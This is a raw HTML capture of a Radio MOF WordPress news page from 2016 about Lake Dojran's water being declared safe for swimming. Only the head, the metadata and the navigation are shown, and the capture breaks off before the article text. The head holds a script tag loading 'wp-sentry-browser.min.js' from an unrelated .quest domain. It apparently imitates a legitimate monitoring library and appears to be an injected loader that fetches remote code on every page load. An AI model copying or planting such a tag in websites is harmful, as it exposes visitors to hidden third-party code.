

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/centar-za-javno-zdravje-vo-veles-vodata-vo-dojransko-ezero-e-ispravna/
body_size: 21861
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Центар за јавно здравје во Велес: Водата во Дојранско езеро е исправна</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/110853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/centar-za-javno-zdravje-vo-veles-vodata-vo-dojransko-ezero-e-ispravna/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=110853' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fcentar-za-javno-zdravje-vo-veles-vodata-vo-dojransko-ezero-e-ispravna%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fcentar-za-javno-zdravje-vo-veles-vodata-vo-dojransko-ezero-e-ispravna%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Центар за јавно здравје во Велес: Водата во Дојранско езеро е исправна"/>
  <meta property="og:url" content="https://www.radiomof.mk/centar-za-javno-zdravje-vo-veles-vodata-vo-dojransko-ezero-e-ispravna/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Водата во Дојранско езеро е од втора категорија и нема штетни и опасни бактерии по здравјето на граѓаните, соопштија од Центарот за јавно здравје во Велес. Од таму велат дека според новите анализи, водата во езерото е исправна и може да се користи за капење.

Мостри биле земени од четирите претход"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2016/07/13606880_1734092083514411_1041357606962613695_n-1.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2016/07/13606880_1734092083514411_1041357606962613695_n-1.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2016/07/13606880_1734092083514411_1041357606962613695_n-1.jpg"/>
  <meta property="article:published_time" content="2016-07-20T12:16:29+02:00"/>
  <meta property="article:modified_time" content="2016-07-20T12:16:29+02:00" />
  <meta property="og:updated_time" content="2016-07-20T12:16:29+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Центар за јавно здравје во Велес: Водата во Дојранско езеро е исправна"/>
  <meta itemprop="headline" content="Центар за јавно здравје во Велес: Водата во Дојранско езеро е исправна"/>
  <meta itemprop="description" content="Водата во Дојранско езеро е од втора категорија и нема штетни и опасни бактерии по здравјето на граѓаните, соопштија од Центарот за јавно здравје во Велес. Од таму велат дека според новите анализи, водата во езерото е исправна и може да се користи за капење.

Мостри биле земени од четирите претход"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2016/07/13606880_1734092083514411_1041357606962613695_n-1.jpg"/>
  <meta itemprop="datePublished" content="2016-07-20"/>
  <meta itemprop="dateModified" content="2016-07-20T12:16:29+02:00" />
  <meta itemprop="author" content="Емилија Петреска"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Центар за јавно здравје во Велес: Водата во Дојранско езеро е исправна"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/centar-za-javno-zdravje-vo-veles-vodata-vo-dojransko-ezero-e-ispravna/"/>
  <meta name="twitter:description" content="Водата во Дојранско езеро е од втора категорија и нема штетни и опасни бактерии по здравјето на граѓаните, соопштија од Центарот за јавно здравје во Велес. Од таму велат дека според новите анализи, водата во езерото е исправна и може да се користи за капење.

Мостри биле земени од четирите претход"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2016/07/13606880_1734092083514411_1041357606962613695_n-1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-110853 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
